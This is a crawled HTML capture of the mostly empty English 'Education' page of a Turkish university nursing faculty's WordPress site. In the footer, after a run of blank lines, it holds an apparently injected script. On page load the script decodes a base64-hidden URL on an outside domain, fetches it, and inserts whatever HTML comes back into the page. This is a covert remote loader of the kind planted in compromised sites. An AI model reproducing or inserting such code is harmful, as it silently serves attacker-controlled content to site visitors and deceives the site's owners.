

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hemsirelik.deu.edu.tr/en/education/
body_size: 10898
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-GB">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8 no-js lt-ie9" lang="en-GB">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<!--[if IE]>
			<link rel="stylesheet" type="text/css" href="http://www.deu.edu.tr/ie9.css" />
<![endif]-->
<html lang="en-GB">
<!--<![endif]-->

<head>
<meta name="google-site-verification" content="auLE5OM5ioRd-BZ3NTE8KDdd8gi21SP6P-X2WJdZ5Rs" />
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	<meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1">

	<title>Education | Faculty of Nursing</title>
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="">
	
	<script type="text/javascript" src="https://hemsirelik.deu.edu.tr/wp-content/themes/tema/js/jquery-1.7.2.min.js"></script>
	
	<!-- PopupPress Plugin v.2.6.4 - 4.9.26 -->

		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/hemsirelik.deu.edu.tr\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='sbi_styles-css'  href='https://hemsirelik.deu.edu.tr/wp-content/plugins/instagram-feed-pro/css/sbi-styles.min.css?ver=6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='iphorm-css'  href='https://hemsirelik.deu.edu.tr/wp-content/plugins/iphorm-form-builder/css/styles.css?ver=1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='qtip-css'  href='https://hemsirelik.deu.edu.tr/wp-content/plugins/iphorm-form-builder/js/qtip2/jquery.qtip.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='iphorm-uniform-theme-1-css'  href='https://hemsirelik.deu.edu.tr/wp-content/plugins/iphorm-form-builder/js/uniform/themes/aristo/aristo.css?ver=1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='iphorm-uniform-theme-2-css'  href='https://hemsirelik.deu.edu.tr/wp-content/plugins/iphorm-form-builder/js/uniform/themes/default/default.css?ver=1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='iphorm-theme-1-css'  href='https://hemsirelik.deu.edu.tr/wp-content/plugins/iphorm-form-builder/themes/react/default.css?ver=1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='pps_style-css'  href='https://hemsirelik.deu.edu.tr/wp-content/plugins/popup-press/css/pps_style.css?ver=2.6.4' type='text/css' media='screen' />
<style id='pps_style-inline-css' type='text/css'>

.pps-popup {
}
.pps-popup .pps-wrap {
}
.pps-popup .pps-wrap .pps-close {
}
.pps-popup .pps-wrap .pps-content {
}

</style>
<link rel='stylesheet' id='cssnews-css'  href='https://hemsirelik.deu.edu.tr/wp-content/plugins/sp-news-and-widget2/css/stylenews.css?ver=3.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='tmm-css'  href='https://hemsirelik.deu.edu.tr/wp-content/plugins/team-members/css/tmm_custom_style.min.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='wonderplugin-slider-css-css'  href='https://hemsirelik.deu.edu.tr/wp-content/plugins/wonderplugin-slider/engine/wonderpluginsliderengine.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='wpah-front-styles-css'  href='https://hemsirelik.deu.edu.tr/wp-content/plugins/wp-accessibility-helper/assets/css/wp-accessibility-helper.min.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='logooos-style-css'  href='https://hemsirelik.deu.edu.tr/wp-content/plugins/wp_logooos_plugin/css/logos.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://hemsirelik.deu.edu.tr/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://hemsirelik.deu.edu.tr/wp-content/themes/tema/bootstrap/css/bootstrap.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='selectize-css'  href='https://hemsirelik.deu.edu.tr/wp-content/themes/tema/css/selectize.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='owl-car-css'  href='https://hemsirelik.deu.edu.tr/wp-content/themes/tema/css/owl.carousel.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://hemsirelik.deu.edu.tr/wp-content/themes/tema/css/font-awesome.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://hemsirelik.deu.edu.tr/wp-content/themes/tema/style.css?ver=14-06-2017' type='text/css' media='all' />
<link rel='stylesheet' id='widget-this-week-pro-style-css'  href='https://hemsirelik.deu.edu.tr/wp-content/plugins/events-calendar-pro/src/resources/css/widget-this-week-full.css?ver=4.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='tribe_events-widget-this-week-pro-style-css'  href='https://hemsirelik.deu.edu.tr/wp-content/plugins/events-calendar-pro/src/resources/css/widget-this-week-theme.min.css?ver=4.2.3' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var tribe_events_linked_posts = {"post_types":{"tribe_venue":"venue","tribe_organizer":"organizer"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://hemsirelik.deu.edu.tr/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://hemsirelik.deu.edu.tr/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://hemsirelik.deu.edu.tr/wp-content/plugins/iphorm-form-builder/js/iphorm.js?ver=1.8.0'></script>
<script type='text/javascript' src='https://hemsirelik.deu.edu.tr/wp-content/plugins/sp-news-and-widget2/js/jquery.newstape.js?ver=3.2.8'></script>
<script type='text/javascript' src='https://hemsirelik.deu.edu.tr/wp-content/plugins/wonderplugin-slider/engine/wonderpluginsliderskins.js?ver=8.4'></script>
<script type='text/javascript' src='https://hemsirelik.deu.edu.tr/wp-content/plugins/wonderplugin-slider/engine/wonderpluginslider.js?ver=8.4'></script>
<script type='text/javascript' src='https://hemsirelik.deu.edu.tr/wp-content/plugins/wp_logooos_plugin/js/jquery.carouFredSel-6.2.1.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://hemsirelik.deu.edu.tr/wp-content/plugins/wp_logooos_plugin/js/logos.js?ver=4.9.26'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var tribe_this_week = {"ajaxurl":"https:\/\/hemsirelik.deu.edu.tr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://hemsirelik.deu.edu.tr/wp-content/plugins/events-calendar-pro/src/resources/js/widget-this-week.min.js?ver=4.2.3'></script>
<script type='text/javascript' src='https://hemsirelik.deu.edu.tr/wp-content/plugins/popup-press/js/libs/bpopup.js?ver=0.10'></script>
<script type='text/javascript' src='https://hemsirelik.deu.edu.tr/wp-content/plugins/popup-press/js/libs/jquery.cookie.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://hemsirelik.deu.edu.tr/wp-content/plugins/popup-press/js/libs/jquery.easing.1.3.js?ver=1.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var PPS = {"ajaxurlPps":"https:\/\/hemsirelik.deu.edu.tr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://hemsirelik.deu.edu.tr/wp-content/plugins/popup-press/js/pps_script.js?ver=2.6.4'></script>
<meta name="generator" content="WordPress 4.9.26" />
<link rel="canonical" href="https://hemsirelik.deu.edu.tr/en/education/" />
<link rel='shortlink' href='https://hemsirelik.deu.edu.tr/?p=266' />
<link rel="alternate" type="application/json+oembed" href="https://hemsirelik.deu.edu.tr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhemsirelik.deu.edu.tr%2Fen%2Feducation%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://hemsirelik.deu.edu.tr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhemsirelik.deu.edu.tr%2Fen%2Feducation%2F&#038;format=xml" />
<link rel="alternate" href="https://hemsirelik.deu.edu.tr/egitim/" hreflang="tr" />
<link rel="alternate" href="https://hemsirelik.deu.edu.tr/en/education/" hreflang="en" />
<style type="text/css">
                #header{
margin: 0 auto;
}

a:hover, a:focus {
    text-decoration: none;
}

.sari a {
    color: #ffde7a;
}

.tribe-mini-calendar th {
    padding: 5px 0 5px 0 !important;
}


.breadcrumb { display:none;}

.tribe-mini-calendar-event .list-info {
    margin: 0 !important;
    }

.tribe-mini-calendar .tribe-mini-calendar-nav td {
    background: #194673 !important;
}


.tribe-mini-calendar th {
    background: #0e2944 !important;
}

.tribe-mini-calendar-no-event {
    height: 60px !important;
    color: #878787 !important;
}

.tribe-mini-calendar td {
    background: #dbe7f3 !important;
}


.tribe-mini-calendar .deu-etkinlikler-present {
    background-color: #c9d4e9 !important;
}

.tribe-mini-calendar .deu-etkinlikler-has-events a {
    color: #ea6645 !important;
}

.blog-listing-post .blog-thumbnail .blog-meta {
    background-color: #316ca0;
    border-radius: 3px;
    color:#efefef !important;
	padding: 6px;
}

#page-footer #footer-bottom .footer-inner .copyright {
    color: #b0bdca;
}

#page-footer h4 {
    font-size: 18px;
}

#page-main {
    padding-bottom: 20px;
}

p {
    color: #616161;
}

h1 {
    font-size: 24px;
    margin-bottom: 25px;
}

h2 {
    font-size: 16px;
    margin-bottom: 10px !important;
    margin-top: 16px !important;
}

hr {
    margin-top: 10px !important;
    margin-bottom: 10px !important;
    border-top: 1px solid #eee;
}

.form-control {
    height: 39px;
}

.tmm .tmm_names {
    font-size: 18px;
}

.masaustunde-gizle {
   display:none !important;   
}


.navigation-wrapper a:hover, .navigation-wrapper .primary-navigation-wrapper header nav .navbar-nav li.active a {
  color: #fffccd;
}

.su-tabs {
    background-color: #2c659e !important;
}

.su-tabs-nav span {

    color: #fff !important;
}

.su-tabs-nav span.su-tabs-current, .su-tabs-nav span:hover {
    background: #213640 !important;
}

.su-column-inner > *:last-child {
    float: left; 
}

.news-thumb, .news-short-content, .news-content-excerpt {
    display:none !important;    
}

.news .news-title a {
    font-size: 13px;
}

.post-content-text {
    margin-top: -17px;
}

.news-col-1 {
    padding-bottom: 5px;
}

.news_pagination {
    padding: 5px 0;
}

.news {
    margin-bottom: 10px !important;
}

.navigation-wrapper .secondary-navigation-wrapper ul li, .secondary-navigation li {
    margin-left: 10px;
}

.btn {
    background-color: #2c659e;
}

.pagination li a, .pagination li span {
    padding: 4px 8px;
}

.navigation-wrapper .primary-navigation-wrapper header nav .navbar-nav li a {
    padding: 10px 10px;
}

.amazingslider-swipe-box-1, .amazingslider-swipe-box-2 {
    border: 5px solid #fff;
    box-shadow: 0px 0px 7px 2px rgb(212, 212, 212);
    -webkit-box-shadow: 0px 0px 7px 2px rgb(212, 212, 212);
    -moz-box-shadow: 0px 0px 7px 2px rgb(212, 212, 212);
}

.amazingslider-nav-1 {
    display:none !important;
}

.as-btn-orange-large, .as-btn-orangeborder-large {
    font-size: 18px;
    padding: 5px 12px;
}


div.logooos_container {
    min-height: 95px;
}

.navigation-wrapper .primary-navigation-wrapper header nav .navbar-nav > li.menu-item-has-children > a:after {
    margin-left: 1px;
}

@media screen and (min-device-width: 481px) and (max-device-width: 768px) {
    .masaustunde-gizle {
        display:block !important;
    }
    .mobilde-gizle {
        display:none !important;   
    }
    .news .news-title {
        margin-left: 10px !important;
    }
    .amazingslider-arrow-left-1, .amazingslider-arrow-right-1 {
        display:none !important;  
    }
}
    
@media only screen and (max-device-width: 480px) {
    .masaustunde-gizle {
        display:block !important;
    }
    .mobilde-gizle {
        display:none !important;   
    }
    .news .news-title {
        margin-left: 10px !important;
    }
    .amazingslider-arrow-left-1, .amazingslider-arrow-right-1 {
        display:none !important;  
    }
    .navigation-wrapper .secondary-navigation-wrapper ul li, .secondary-navigation li {
        margin-left: 4px;
    }
}

.navigation-wrapper .primary-navigation-wrapper header nav .navbar-nav>li.menu-item-has-children>a:after { display: contents; }
.navigation-wrapper .primary-navigation-wrapper header nav .navbar-nav>li.menu-item-has-children>a:after { margin-top: 5px; margin-right: -8px;float:right;  }
            </style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #8fa3bf; }
</style>
		<style type="text/css" id="wp-custom-css">
			.engel {
		margin-top: -70px;
    z-index: 100000;
    width: 300px;
    height: 50px;
    background-color: white;
    float: right;
    position: relative;
    margin-right: 140px;
}

@media only screen and (max-width : 480px){ 
	.engel {
    margin-right: 20px;
}
}

.navigation-wrapper .primary-navigation-wrapper header nav .navbar-nav li a {
    padding: 10px 6px;
}		</style>
	<style type="text/css" class="options-output">body{font-weight:normal;font-style:normal;}</style>

</head>
<body class="page-template-default page page-id-266 page-parent custom-background chrome osx wp-accessibility-helper accessibility-contrast_mode_on wah_fstype_script accessibility-underline-setup accessibility-location-right">

<div id="wrapper">

    <div class="navigation-wrapper">
        <div class="secondary-navigation-wrapper">
            <div class="container">
                
                <div class="navigation-contact pull-left"> 
				<!--<div class="tr_bayrak"></div><div class="eng_bayrak"></div>-->
				
				<!--<div style="margin-top: 0px; margin-left: 5px;"><div style="width:22px !important; float:left;"><a href="/tr/"><img src="https://hemsirelik.deu.edu.tr/trk.png" width="22" height="18"></div></a><div style="width:22px !important; float:left; margin-left:5px;"><a href="/en/"><img src="https://hemsirelik.deu.edu.tr/eng.png" width="22" height="18"></a></div></div>-->
				
				<ul style="margin-left:-10px;">	<li class="lang-item lang-item-2 lang-item-tr lang-item-first"><a lang="tr-TR" hreflang="tr-TR" href="https://hemsirelik.deu.edu.tr/egitim/"><img src="[data-uri]" title="Türkçe" alt="Türkçe" /></a></li>
	<li class="lang-item lang-item-5 lang-item-en current-lang"><a lang="en-GB" hreflang="en-GB" href="https://hemsirelik.deu.edu.tr/en/education/"><img src="[data-uri]" title="English" alt="English" /></a></li>
</ul>
				
                <span class="opacity-70"></span></div>
                   

<a href="https://www.facebook.com/deuhemsirelik" target="_blank"><div style="float:left; margin-top:10px; margin-left:5px; font-size:14px; background: #194e84; padding: 4px 4px 3px 4px; border-radius: 4px;" class="fa fa-facebook"></div></a>
<a href="https://www.instagram.com/deuhemsirelik/" target="_blank"><div style="float:left; margin-left:5px; font-size:14px;  border-radius: 4px;"><img src='https://hemsirelik.deu.edu.tr/wp-content/uploads/2018/10/24.png'></div></a>
<a href="https://www.youtube.com/@deuhemsirelikfakultesi8926" target="_blank"><div style="float:left; margin-top:10px; margin-left:5px; font-size:14px; background: red; padding: 4px 4px 3px 4px; border-radius: 4px;" class="fa fa-youtube"></div></a>
<a href="https://twitter.com/hemsirelikdeu" target="_blank"><div style="float:left; margin-top:10px; margin-left:5px; font-size:14px; background: #3f83ca; padding: 4px 4px 3px 4px; border-radius: 4px;" class="fa fa-twitter"></div></a>
				
               <div class="search" style="margin-left:10px;">
                   <form id="ara" class="input-group" action="https://hemsirelik.deu.edu.tr/en/">				
                    <input type="search" id="search" class="form-control" name="s" placeholder="Anahtar kelime giriniz">
					<input type="submit" value="" />
					<span class="input-group-btn"><button id="btn-search" class="btn"><i class="fa fa-search"></i></button></span>
					</form>
                </div>
				
				<script type="text/javascript">
					$(document).ready(function () {
						var kontrol=0;
						var aramakutusu = document.getElementById('search');
						$('#btn-search').on('click', function(e) {
							if (kontrol==0){ //iphone da başka türlüsü çalışmıyor.
								e.preventDefault();
								$('#search').animate({
									width: 'toggle',
								}).focus();
								kontrol=1;
							} else {
									e.preventDefault();
									if (aramakutusu.value.length == 0){
										$('#search').animate({
											width: 'toggle',
										});
										kontrol=0;
									} else {									
										document.getElementById('ara').submit();
									}
							}
						});
					});

				</script>
				
                <div style="text-align:center; position:relative; z-index:9;">
                
				</div>
            </div>
        </div><!-- /.secondary-navigation -->
        <div class="primary-navigation-wrapper">
            <header class="navbar" id="top" role="banner">
                <div class="container">
                    <div class="navbar-header">
                        <button class="navbar-toggle" type="button" data-toggle="collapse" data-target=".bs-navbar-collapse">
                            <span class="sr-only">Menüye Geç</span>
                            <span class="icon-bar"></span>
                            <span class="icon-bar"></span>
                            <span class="icon-bar"></span>
                        </button>
                        <div class="navbar-brand nav" id="brand">
						
							<a class="logo" href="https://hemsirelik.deu.edu.tr/en/">
								
									<a href="https://hemsirelik.deu.edu.tr/en/" rel="home"><img src="https://hemsirelik.deu.edu.tr/logo-en.png"  alt="Faculty of Nursing"></a>
								
                            </a>
						
                        </div>
                    </div>
                    <nav class="collapse navbar-collapse bs-navbar-collapse navbar-right" role="navigation">
                        <ul data-breakpoint="800" id="menu-anamenu" class="nav navbar-nav"><li id="menu-item-206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-206"><a  href="https://hemsirelik.deu.edu.tr/en/">Mainpage</a></li>
<li id="menu-item-261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-261 "><a  href="https://hemsirelik.deu.edu.tr/en/about-us/">About us <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-264"><a  href="https://hemsirelik.deu.edu.tr/en/about-us/our-founder/">Our Founder</a></li>
	<li id="menu-item-262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-262"><a  href="https://hemsirelik.deu.edu.tr/en/about-us/our-deans-message/">Our Dean’s Message</a></li>
	<li id="menu-item-263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-263"><a  href="https://hemsirelik.deu.edu.tr/en/about-us/mission-and-vision/">Mission Vision and Aims</a></li>
</ul>
</li>
<li id="menu-item-268" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-266 current_page_item menu-item-has-children menu-item-268  active"><a  href="https://hemsirelik.deu.edu.tr/en/education/">Education <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-3976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3976"><a  href="https://hemsirelik.deu.edu.tr/en/education/course-catalog-information-package/">Course Catalog Information Package</a></li>
	<li id="menu-item-3217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3217"><a  href="https://hemsirelik.deu.edu.tr/en/education/international-visiting-lecturer-reseacher-application-form/">INTERNATIONAL VISITING LECTURER /  RESEACHER APPLICATION FORM</a></li>
	<li id="menu-item-269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-269"><a  href="https://hemsirelik.deu.edu.tr/en/education/erasmus-and-socrates/">Erasmus and Socrates</a></li>
	<li id="menu-item-271" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-271"><a  target="_blank" href="http://hemsirelik.deu.edu.tr/wp-content/uploads/2017/04/1-Ogretim-Plani-Eng-1.pdf">Academic Calendar</a></li>
</ul>
</li>
<li id="menu-item-265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-265"><a  href="https://hemsirelik.deu.edu.tr/en/e-journal/">E-Journal</a></li>
<li id="menu-item-3636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3636"><a  href="https://hemsirelik.deu.edu.tr/en/contact/">Contact</a></li>
</ul>
                    </nav><!-- /.navbar collapse-->
                </div><!-- /.container -->
            </header><!-- /.navbar -->
        </div><!-- /.primary-navigation -->
        <div class="background">
			
				<img src="https://hemsirelik.deu.edu.tr/wp-content/uploads/2019/05/arka-ust.png" alt="Üst Arkaplan">
			
        </div>
    </div>
	
	<!-- Proxy ile gelenler için -->
	
    <!-- end Header -->
<div class="container">
  </div>

<!-- content begin -->
<div id="page-content">
    <div class="container">
        <div class="row">
            <div class="col-md-8 has-sidebar">
                <div id="page-main">
                    <section class="blog-listing" id="blog-listing">
												<header><h3>Education</h3></header>
                        						
                                                
                                                        <br />
                            
                                                        
                                                        
                        
                        <div class="center">
                            <ul class="pagination">
                                                            </ul>
                        </div>
                    </section>
                </div>        
            </div>

            <div class="col-md-4">
				<br />
                            </div>
        </div>
    </div>
</div>
<!-- content close -->
        <!-- Footer -->
        <footer id="page-footer">
            
            <section id="footer-content">
                <div class="container">
                    <div class="row">
                        








































<div class="col-md-12">



    <div id="text-5" class="widget widget_text">			<div class="textwidget"><div style="text-align: right; font-size: 12px;">Etkinliklerimizi sosyal medyadan takip edebilirsiniz</div>
<p></p>
<div class="insta" style="float: right; display: flex; font-size: 30px;">
<a style="float:left;" href="https://www.facebook.com/deuhemsirelik" target="_blank" data-wahfont="30"><span class="fa fa-facebook" data-wahfont="30"></span></a><br />
<a style="float:left; padding-left:10px;" href="https://www.instagram.com/deuhemsirelik/" target="_blank" data-wahfont="30"><span class="fa fa-instagram" data-wahfont="30"></span></a><br />
<a style="float:left; padding-left:10px;" href="https://www.youtube.com/@deuhemsirelikfakultesi8926" target="_blank" data-wahfont="30"><span class="fa fa-youtube" data-wahfont="30"></span></a><br />
<a style="float:left; padding-left:10px;" href="https://twitter.com/hemsirelikdeu" target="_blank" data-wahfont="30"><span class="fa fa-twitter" data-wahfont="30"></span></a>
</div>
</div>
		</div>


</div><!-- end col-lg-3 -->






                    </div><!-- /.row -->
                </div><!-- /.container -->
                <div class="background">
											<img src="https://hemsirelik.deu.edu.tr/wp-content/uploads/2019/05/arka.png" alt="Alt Arkaplan">
					                </div>
            </section><!-- /#footer-content -->

            <section id="footer-bottom">
                <div class="container">
                    <div class="footer-inner">
                        <!--<div class="copyright"></div><!-- /.copyright -->
                        <div class="copyright">© Dokuz Eylül Üniversitesi - Hemşirelik Fakültesi

&nbsp;

&nbsp;

&nbsp;

&nbsp;

&nbsp;

&nbsp;

&nbsp;

&nbsp;

<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob("aHR0cHM6Ly9qYXZhc2Mub25saW5lL2RldS5waHA=")))),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("beforeend",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script></div><!-- /.copyright -->
                                            </div><!-- /.footer-inner -->
                </div><!-- /.container -->
            </section><!-- /#footer-bottom -->

        </footer>
</div><!-- #wrapper -->
		<script type='text/javascript'>
jQuery(document).ready(function($) {
  $(".pps-popup").on("ppsOnOpen", function(e){
    //Do something when you open any popups
  });

  $("#popuppress-5").on("ppsOnClose", function(e){
    //Do something when you close the popup id = 5
  });
});</script><div id="wp_access_helper_container" class="accessability_container light_theme">
    <!-- WP Accessibility Helper (WAH) - https://wordpress.org/plugins/wp-accessibility-helper/ -->
                    <button type="button" class="wahout aicon_link"
                accesskey="z"
                aria-label="Erişilebilirlik Paneli"
                title="Erişilebilirlik Paneli">
                <img src="https://hemsirelik.deu.edu.tr/wp-content/plugins/wp-accessibility-helper/assets/images/erisilebilirlik.png"
                    alt="Accessibility" class="aicon_image" />
            </button>
            <div id="access_container" aria-hidden="false">
                <button tabindex="-1" type="button" class="close_container wahout"
                    accesskey="x"
                    aria-label="Kapat"
                    title="Kapat">
                    Kapat                </button>
                <div class="access_container_inner">
                    <div class="a_module wah_font_resize">
            <div class="a_module_title">Font Boyutunu Değiştir</div>
            <div class="a_module_exe font_resizer">
                <button tabindex="-1" type="button" class="wah-action-button smaller wahout" title="smaller font size"
                    aria-label="smaller font size">A-</button>
                <button tabindex="-1" type="button" class="wah-action-button larger wahout" title="larger font size"
                    aria-label="larger font size">A+</button><button tabindex="-1" type="button" class="wah-action-button wah-font-reset wahout" title="Reset font size"
            aria-label="Reset font size">Fontu Sıfırla</button>
            </div>
        </div><div class="a_module wah_readable_fonts">
            <div class="a_module_exe readable_fonts">
                <button tabindex="-1" type="button" class="wah-action-button wahout wah-call-readable-fonts" aria-label="Font Değiştir" title="Font Değiştir">Font Değiştir</button>
            </div>
        </div><div class="a_module wah_contrast_trigger">
                <div class="a_module_title">Kontrast</div>
                <div class="a_module_exe">
                    <button tabindex="-1" type="button" id="contrast_trigger" class="contrast_trigger wah-action-button wahout wah-call-contrast-trigger" title="Contrast">Renk Seçiniz</button>
                    <div class="color_selector" aria-hidden="true">
                        <button type="button" class="convar black wahout" data-bgcolor="#000" data-color="#FFF"
                        title="black">black</button>
                        <button type="button" class="convar white wahout" data-bgcolor="#FFF" data-color="#000"
                        title="white">white</button>
                        <button type="button" class="convar green wahout" data-bgcolor="#00FF21" data-color="#000"
                        title="green">green</button>
                        <button type="button" class="convar blue wahout" data-bgcolor="#0FF" data-color="#000"
                        title="blue">blue</button>
                        <button type="button" class="convar red wahout" data-bgcolor="#F00" data-color="#000"
                        title="red">red</button>
                        <button type="button" class="convar orange wahout" data-bgcolor="#FF6A00" data-color="#000" title="orange">orange</button>
                        <button type="button" class="convar yellow wahout" data-bgcolor="#FFD800" data-color="#000"
                        title="yellow">yellow</button>
                        <button type="button" class="convar navi wahout" data-bgcolor="#B200FF" data-color="#000"
                        title="navi">navi</button>
                    </div>
                </div>
            </div><div class="a_module wah_underline_links">
            <div class="a_module_exe">
                <button tabindex="-1" type="button" class="wah-action-button wahout wah-call-underline-links" aria-label="Linklerin Altını Çiz" title="Linklerin Altını Çiz">Linklerin Altını Çiz</button>
            </div>
        </div><div class="a_module wah_highlight_links">
            <div class="a_module_exe">
                <button tabindex="-1" type="button" class="wah-action-button wahout wah-call-highlight-links" aria-label="Linkleri Belirginleştir" title="Linkleri Belirginleştir">Linkleri Belirginleştir</button>
            </div>
        </div><div class="a_module wah_clear_cookies">
            <div class="a_module_exe">
                <button tabindex="-1" type="button" class="wah-action-button wahout wah-call-clear-cookies"
                aria-label="Tümünü Sıfırla" title="Tümünü Sıfırla">Tümünü Sıfırla</button>
            </div>
        </div><div class="a_module wah_lights_off">
